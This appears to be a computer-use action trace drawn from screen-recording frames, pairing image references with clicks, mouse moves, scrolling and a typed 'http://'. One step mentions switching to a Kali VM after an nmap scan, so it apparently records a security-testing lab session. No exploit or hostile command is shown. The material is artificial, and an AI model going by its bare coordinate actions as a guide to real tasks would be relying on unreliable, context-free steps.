
- Switch to the Kali VM after reviewing the nmap scan and launch Firefox
scroll(down, 3)

mouse_move(359, 447)

mouse_move(354, 465)

mouse_move(303, 548)

click(174, 673)

double_click(487, 140)

text(http://)

right_click(199, 520)

click(254, 469)

click(68, 188)

click(71, 211)

mouse_move(147, 223)

click(74, 188)
